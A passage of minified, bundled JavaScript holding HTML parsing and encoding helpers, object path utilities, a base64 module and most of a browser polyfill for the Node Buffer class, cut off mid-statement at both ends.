e.type===t||"tag"===e.type&&e.name===t};return{matchedTags:r.filter(n),otherTags:r.filter((function(e){return!n(e)}))}}(e,"script");return{scriptTags:t.matchedTags.map((function(e){var t=e.children.reduce((function(e,t){return"".concat(e).concat("text"===t.type?t.data:"")}),"");return{attribs:e.attribs,scriptBody:t}})),otherHtml:t.otherTags.map((function(e){return function(e){return i.getOuterHTML(e).trim()}(e)})).join("").trim()}},emojiScrub:function(e){return e&&"string"==typeof e?e.replace(l,(function(e){return'<span class="emoji">'.concat(e,"</span>")})):e},htmlDecode:s,htmlEncode:c,removeHTMLTags:function(e){return e.replace(/<[^>]*>/g,"")}}},8996:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.reduce((function(e,t){return e&&e[t]}),e);return void 0!==n?n:r}},67552:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getIn:()=>n.A,isEmpty:()=>p,mapObject:()=>d,removeKeys:()=>f,requireIn:()=>h,setIn:()=>s,updateIn:()=>c});var n=r(8996),a=r(41705);function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.length,a=Array.isArray(e)?e.slice():o({},e);return t.reduce((function(e,t,i){if(i===n-1)return e[t]=r,a;var s=e[t],c=Array.isArray(s)?s.slice():o({},s);return e[t]=c,0===i&&(a[t]=c),c}),a)},c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var a=(0,n.A)(e,t);return s(e,t,r(a))};var l=r(40694),u=Object.prototype.hasOwnProperty;const p=function(e){if(null===e)return!0;if(void 0===e)return!0;if(e.length>0)return!1;if(0===e.length)return!0;if("object"!==(0,l.A)(e))return!1;for(var t in e)if(u.call(e,t))return!1;return!0},d=function(e,t){var r=t;if("object"!==(0,l.A)(e))throw new Error("mapObject expects an object as first argument, ".concat((0,l.A)(e)," given"));return"function"!=typeof t&&(console.warn("mapObject expects a function as second argument, ".concat((0,l.A)(t)," given")),r=function(e){return e}),Object.entries(e).map((function(e){return[e[0],r(e[1])]})).reduce((function(e,t){return Object.assign(e,(0,a.A)({},t[0],t[1])),e}),{})},f=function(e,t){return"object"!==(0,l.A)(e)?e:Object.entries(e).reduce((function(e,r){return t(r[1],r[0])||Object.assign(e,(0,a.A)({},r[0],r[1])),e}),{})},h=function(e,t){var r="__NONE__",a=(0,n.A)(e,t,r);if(a===r)throw Error("requireIn: no value found for path");return a}},37322:(e,t)=>{"use strict";t.byteLength=function(e){var t=s(e),r=t[0],n=t[1];return 3*(r+n)/4-n},t.toByteArray=function(e){var t,r,i=s(e),o=i[0],c=i[1],l=new a(function(e,t,r){return 3*(t+r)/4-r}(0,o,c)),u=0,p=c>0?o-4:o;for(r=0;r<p;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],l[u++]=t>>16&255,l[u++]=t>>8&255,l[u++]=255&t;return 2===c&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,l[u++]=255&t),1===c&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,l[u++]=t>>8&255,l[u++]=255&t),l},t.fromByteArray=function(e){for(var t,n=e.length,a=n%3,i=[],o=16383,s=0,l=n-a;s<l;s+=o)i.push(c(e,s,s+o>l?l:s+o));return 1===a?(t=e[n-1],i.push(r[t>>2]+r[t<<4&63]+"==")):2===a&&(t=(e[n-2]<<8)+e[n-1],i.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"=")),i.join("")};for(var r=[],n=[],a="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0;o<64;++o)r[o]=i[o],n[i.charCodeAt(o)]=o;function s(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");return-1===r&&(r=t),[r,r===t?0:4-r%4]}function c(e,t,n){for(var a,i,o=[],s=t;s<n;s+=3)a=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),o.push(r[(i=a)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},38891:(e,t,r)=>{"use strict";const n=r(37322),a=r(8239),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;t.Buffer=c,t.SlowBuffer=function(e){return+e!=e&&(e=0),c.alloc(+e)},t.INSPECT_MAX_BYTES=50;const o=2147483647;function s(e){if(e>o)throw new RangeError('The value "'+e+'" is invalid for option "size"');const t=new Uint8Array(e);return Object.setPrototypeOf(t,c.prototype),t}function c(e,t,r){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return p(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e)return function(e,t){if("string"==typeof t&&""!==t||(t="utf8"),!c.isEncoding(t))throw new TypeError("Unknown encoding: "+t);const r=0|m(e,t);let n=s(r);const a=n.write(e,t);return a!==r&&(n=n.slice(0,a)),n}(e,t);if(ArrayBuffer.isView(e))return function(e){if(Y(e,Uint8Array)){const t=new Uint8Array(e);return f(t.buffer,t.byteOffset,t.byteLength)}return d(e)}(e);if(null==e)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(Y(e,ArrayBuffer)||e&&Y(e.buffer,ArrayBuffer))return f(e,t,r);if("undefined"!=typeof SharedArrayBuffer&&(Y(e,SharedArrayBuffer)||e&&Y(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');const n=e.valueOf&&e.valueOf();if(null!=n&&n!==e)return c.from(n,t,r);const a=function(e){if(c.isBuffer(e)){const t=0|h(e.length),r=s(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||J(e.length)?s(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return c.from(e[Symbol.toPrimitive]("string"),t,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function p(e){return u(e),s(e<0?0:0|h(e))}function d(e){const t=e.length<0?0:0|h(e.length),r=s(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){if(t<0||e.byteLength<t)throw new RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw new RangeError('"length" is outside of buffer bounds');let n;return n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),Object.setPrototypeOf(n,c.prototype),n}function h(e){if(e>=o)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o.toString(16)+" bytes");return 0|e}function m(e,t){if(c.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||Y(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);const r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let a=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return G(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return Z(e).length;default:if(a)return n?-1:G(e).length;t=(""+t).toLowerCase(),a=!0}}function g(e,t,r){let n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return R(this,t,r);case"utf8":case"utf-8":return S(this,t,r);case"ascii":return T(this,t,r);case"latin1":case"binary":return O(this,t,r);case"base64":return k(this,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return L(this,t,r);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function b(e,t,r){const n=e[t];e[t]=e[r],e[r]=n}function v(e,t,r,n,a){if(0===e.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),J(r=+r)&&(r=a?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(a)return-1;r=e.length-1}else if(r<0){if(!a)return-1;r=0}if("string"==typeof t&&(t=c.from(t,n)),c.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,a);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?a?Uint8Array.prototype.indexOf.call(e,t,r):Uint8Array.prototype.lastIndexOf.call(e,t,r):y(e,[t],r,n,a);throw new TypeError("val must be string, number or Buffer")}function y(e,t,r,n,a){let i,o=1,s=e.length,c=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;o=2,s/=2,c/=2,r/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(a){let n=-1;for(i=r;i<s;i++)if(l(e,i)===l(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===c)return n*o}else-1!==n&&(i-=i-n),n=-1}else for(r+c>s&&(r=s-c),i=r;i>=0;i--){let r=!0;for(let n=0;n<c;n++)if(l(e,i+n)!==l(t,n)){r=!1;break}if(r)return i}return-1}function _(e,t,r,n){r=Number(r)||0;const a=e.length-r;n?(n=Number(n))>a&&(n=a):n=a;const i=t.length;let o;for(n>i/2&&(n=i/2),o=0;o<n;++o){const n=parseInt(t.substr(2*o,2),16);if(J(n))return o;e[r+o]=n}return o}function w(e,t,r,n){return K(G(t,e.length-r),e,r,n)}function E(e,t,r,n){return K(function(e){const t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(t),e,r,n)}function x(e,t,r,n){return K(Z(t),e,r,n)}function A(e,t,r,n){return K(function(e,t){let r,n,a;const i=[];for(let o=0;o<e.length&&!((t-=2)<0);++o)r=e.charCodeAt(o),n=r>>8,a=r%256,i.push(a),i.push(n);return i}(t,e.length-r),e,r,n)}function k(e,t,r){return 0===t&&r===e.length?n.fromByteArray(e):n.fromByteArray(e.slice(t,r))}function S(e,t,r){r=Math.min(e.length,r);const n=[];let a=t;for(;a<r;){const t=e[a];let i=null,o=t>239?4:t>223?3:t>191?2:1;if(a+o<=r){let r,n,s,c;switch(o){case 1:t<128&&(i=t);break;case 2:r=e[a+1],128==(192&r)&&(c=(31&t)<<6|63&r,c>127&&(i=c));break;case 3:r=e[a+1],n=e[a+2],128==(192&r)&&128==(192&n)&&(c=(15&t)<<12|(63&r)<<6|63&n,c>2047&&(c<55296||c>57343)&&(i=c));break;case 4:r=e[a+1],n=e[a+2],s=e[a+3],128==(192&r)&&128==(192&n)&&128==(192&s)&&(c=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s,c>65535&&c<1114112&&(i=c))}}null===i?(i=65533,o=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),a+=o}return function(e){const t=e.length;if(t<=C)return String.fromCharCode.apply(String,e);let r="",n=0;for(;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=C));return r}(n)}t.kMaxLength=o,c.TYPED_ARRAY_SUPPORT=function(){try{const e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),c.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(c.prototype,"parent",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.buffer}}),Object.defineProperty(c.prototype,"offset",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.byteOffset}}),c.poolSize=8192,c.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(c.prototype,Uint8Array.prototype),Object.setPrototypeOf(c,Uint8Array),c.alloc=function(e,t,r){return function(e,t,r){return u(e),e<=0?s(e):void 0!==t?"string"==typeof r?s(e).fill(t,r):s(e).fill(t):s(e)}(e,t,r)},c.allocUnsafe=function(e){return p(e)},c.allocUnsafeSlow=function(e){return p(e)},c.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==c.prototype},c.compare=function(e,t){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),Y(t,Uint8Array)&&(t=c.from(t,t.offset,t.byteLength)),!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let a=0,i=Math.min(r,n);a<i;++a)if(e[a]!==t[a]){r=e[a],n=t[a];break}return r<n?-1:n<r?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);let r;if(void 0===t)for(t=0,r=0;r<e.length;++r)t+=e[r].length;const n=c.allocUnsafe(t);let a=0;for(r=0;r<e.length;++r){let t=e[r];if(Y(t,Uint8Array))a+t.length>n.length?(c.isBuffer(t)||(t=c.from(t)),t.copy(n,a)):Uint8Array.prototype.set.call(n,t,a);else{if(!c.isBuffer(t))throw new TypeError('"list" argument must be an Array of Buffers');t.copy(n,a)}a+=t.length}return n},c.byteLength=m,c.prototype._isBuffer=!0,c.prototype.swap16=function(){const e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)b(this,t,t+1);return this},c.prototype.swap32=function(){const e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},c.prototype.swap64=function(){const e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},c.prototype.toString=function(){const e=this.length;return 0===e?"":0===arguments.length?S(this,0,e):g.apply(this,arguments)},c.prototype.toLocaleString=c.prototype.toString,c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){let e="";const r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(c.prototype[i]=c.prototype.inspect),c.prototype.compare=function(e,t,r,n,a){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),!c.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===a&&(a=this.length),t<0||r>e.length||n<0||a>this.length)throw new RangeError("out of range index");if(n>=a&&t>=r)return 0;if(n>=a)return-1;if(t>=r)return 1;if(this===e)return 0;let i=(a>>>=0)-(n>>>=0),o=(r>>>=0)-(t>>>=0);const s=Math.min(i,o),l=this.slice(n,a),u=e.slice(t,r);for(let e=0;e<s;++e)if(l[e]!==u[e]){i=l[e],o=u[e];break}return i<o?-1:o<i?1:0},c.prototype.includes=function(e,t,r){return-1!==this.indexOf(e,t,r)},c.prototype.indexOf=function(e,t,r){return v(this,e,t,r,!0)},c.prototype.lastIndexOf=function(e,t,r){return v(this,e,t,r,!1)},c.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}const a=this.length-t;if((void 0===r||r>a)&&(r=a),e.length>0&&(r<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let i=!1;for(;;)switch(n){case"hex":return _(this,e,t,r);case"utf8":case"utf-8":return w(this,e,t,r);case"ascii":case"latin1":case"binary":return E(this,e,t,r);case"base64":return x(this,e,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,e,t,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};const C=4096;function T(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(127&e[a]);return n}function O(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(e[a]);return n}function R(e,t,r){const n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let a="";for(let n=t;n<r;++n)a+=Q[e[n]];return a}function L(e,t,r){const n=e.slice(t,r);let a="";for(let e=0;e<n.length-1;e+=2)a+=String.fromCharCode(n[e]+256*n[e+1]);return a}function D(e,t,r){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>r)throw new RangeError("Trying to access beyond buffer length")}function N(e,t,r,n,a,i){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>a||t<i)throw new RangeError('"value" argument is out of bounds');if(r+n>e.length)throw new RangeError("Index out of range")}function q(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,r}function I(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r+3]=o,o>>=8,e[r+2]=o,o>>=8,e[r+1]=o,o>>=8,e[r]=o,r+8}function P(e,t,r,n,a,i){if(r+n>e.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function B(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,4),a.write(e,t,r,n,23,4),r+4}function U(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,8),a.write(e,t,r,n,52,8),r+8}c.prototype.slice=function(e,t){const r=this.length;(e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);const n=this.subarray(e,t);return Object.setPrototypeOf(n,c.prototype),n},c.prototype.readUintLE=c.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return n},c.prototype.readUintBE=c.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e+--t],a=1;for(;t>0&&(a*=256);)n+=this[e+--t]*a;return n},c.prototype.readUint8=c.prototype.readUInt8=function(e,t){return e>>>=0,t||D(e,1,this.length),this[e]},c.prototype.readUint16LE=c.prototype.readUInt16LE=function(e,t){return e>>>=0,t||D(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUint16BE=c.prototype.readUInt16BE=function(e,t){return e>>>=0,t||D(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUint32LE=c.prototype.readUInt32LE=function(e,t){return e>>>=0,t||D(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUint32BE=c.prototype.readUInt32BE=function(e,t){return e>>>=0,t||D(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readBigUInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t+256*this[++e]+65536*this[++e]+this[++e]*2**24,a=this[++e]+256*this[++e]+65536*this[++e]+r*2**24;return BigInt(n)+(BigInt(a)<<BigInt(32))})),c.prototype.readBigUInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t*2**24+65536*this[++e]+256*this[++e]+this[++e],a=this[++e]*2**24+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(a)})),c.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return a*=128,n>=a&&(n-=Math.pow(2,8*t)),n},c.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=t,a=1,i=this[e+--n];for(;n>0&&(a*=256);)i+=this[e+--n]*a;return a*=128,i>=a&&(i-=Math.pow(2,8*t)),i},c.prototype.readInt8=function(e,t){return e>>>=0,t||D(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){e>>>=0,t||D(e,2,this.length);const r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt16BE=function(e,t){e>>>=0,t||D(e,2,this.length);const r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt32LE=function(e,t){return e>>>=0,t||D(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return e>>>=0,t||D(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readBigInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24);return(BigInt(n)<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+this[++e]*2**24)})),c.prototype.readBigInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=(t<<24)+65536*this[++e]+256*this[++e]+this[++e];return(BigInt(n)<<BigInt(32))+BigInt(this[++e]*2**24+65536*this[++e]+256*this[++e]+r)})),c.prototype.readFloatLE=function(e,t){return e>>>=0,t||D(e,4,this.length),a.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return e>>>=0,t||D(e,4,this.length),a.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return e>>>=0,t||D(e,8,this.length),a.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return e>>>=0,t||D(e,8,this.length),a.read(this,e,!1,52,8)},c.prototype.writeUintLE=c.prototype.writeUIntLE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||N(this,e,t,r,Math.pow(2,8*r)-1,0);let a=1,i=0;for(this[t]=255&e;++i<r&&(a*=256);)this[t+i]=e/a&255;return t+r},c.prototype.writeUintBE=c.prototype.writeUIntBE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||N(this,e,t,r,Math.pow(2,8*r)-1,0);let a=r-1,i=1;for(this[t+a]=255&e;--a>=0&&(i*=256);)this[t+a]=e/i&255;return t+r},c.prototype.writeUint8=c.prototype.writeUInt8=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,1,255,0),this[t]=255&e,t+1},c.prototype.writeUint16LE=c.prototype.writeUInt16LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeUint16BE=c.prototype.writeUInt16BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeUint32LE=c.prototype.writeUInt32LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},c.prototype.writeUint32BE=c.prototype.writeUInt32BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigUInt64LE=$((function(e,t=0){return q(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeBigUInt64BE=$((function(e,t=0){return I(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);N(this,e,t,r,n-1,-n)}let a=0,i=1,o=0;for(this[t]=255&e;++a<r&&(i*=256);)e<0&&0===o&&0!==this[t+a-1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);N(this,e,t,r,n-1,-n)}let a=r-1,i=1,o=0;for(this[t+a]=255&e;--a>=0&&(i*=256);)e<0&&0===o&&0!==this[t+a+1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeInt8=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeInt16BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeInt32LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},c.prototype.writeInt32BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigInt64LE=$((function(e,t=0){return q(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeBigInt64BE=$((function(e,t=0){return I(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeFloatLE=function(e,t,r){return B(this,e,t,!0,r)},c.prototype.writeFloatBE=function(e,t,r){return B(this,e,t,!1,r)},c.prototype.writeDoubleLE=function(e,t,r){return U(this,e,t,!0,r)},c.prototype.writeDoubleBE=function(e,t,r){return U(this,e,t,!1,r)},c.prototype.copy=function(e,t,r,n){if(!c.isBuffer(e))throw new TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);const a=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),a},c.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!c.isEncoding(n))throw new TypeError("Unknown encoding: "+n);if(1===e.length){const t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw new RangeError("Out of range index");if(r<=t)return this;let a;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(a=t;a<r;++a)this[a]=e;else{const 